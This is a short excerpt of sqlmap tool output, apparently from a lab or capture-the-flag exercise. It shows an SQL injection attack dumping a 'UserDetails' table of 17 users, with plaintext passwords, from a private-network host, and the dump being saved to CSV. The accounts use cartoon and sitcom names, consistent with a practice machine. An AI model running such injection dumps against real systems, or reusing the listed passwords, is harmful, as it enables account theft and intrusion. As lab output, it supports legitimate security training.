 [03:29:22] [INFO] fetching entries for table 'UserDetails' in database 'users'
Database: users
Table: UserDetails
[17 entries]
| id | lastname | password | reg_date | username | firstname |
| 1 | Moe | 3kfs86sfd | 2019-12-29 16:58:26 | marym | Mary |
| 2 | Dooley | 468sfdfsd2 | 2019-12-29 16:58:26 | julied | Julie |
| 3 | Flintstone | 4sfd87sfd1 | 2019-12-29 16:58:26 | fredf | Fred |
| 4 | Rubble | RocksOff | 2019-12-29 16:58:26 | barneyr | Barney |
| 5 | Cat | TC&TheBoyz | 2019-12-29 16:58:26 | tomc | Tom |
| 6 | Mouse | B8m#48sd | 2019-12-29 16:58:26 | jerrym | Jerry |
| 7 | Flintstone | Pebbles | 2019-12-29 16:58:26 | wilmaf | Wilma |
| 8 | Rubble | BamBam01 | 2019-12-29 16:58:26 | bettyr | Betty |
| 9 | Bing | UrAG0D! | 2019-12-29 16:58:26 | chandlerb | Chandler |
| 10 | Tribbiani | Passw0rd | 2019-12-29 16:58:26 | joeyt | Joey |
| 11 | Green | yN72#dsd | 2019-12-29 16:58:26 | rachelg | Rachel |
| 12 | Geller | ILoveRachel | 2019-12-29 16:58:26 | rossg | Ross |
| 13 | Geller | 3248dsds7s | 2019-12-29 16:58:26 | monicag | Monica |
| 14 | Buffay | smellycats | 2019-12-29 16:58:26 | phoebeb | Phoebe |
| 15 | McScoots | YR3BVxxxw87 | 2019-12-29 16:58:26 | scoots | Scooter |
| 16 | Trump | Ilovepeepee | 2019-12-29 16:58:26 | janitor | Donald |
| 17 | Morrison | Hawaii-Five-0 | 2019-12-29 16:58:28 | janitor2 | Scott |
[03:29:23] [INFO] table 'users.UserDetails' dumped to CSV file '/root/.sqlmap/output/192.168.31.
69/dump/users/UserDetails.csv'
[03:29:23] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.31.69'
[03:29:23] [WARNING] you haven't updated sqlmap for more than 85 days!!!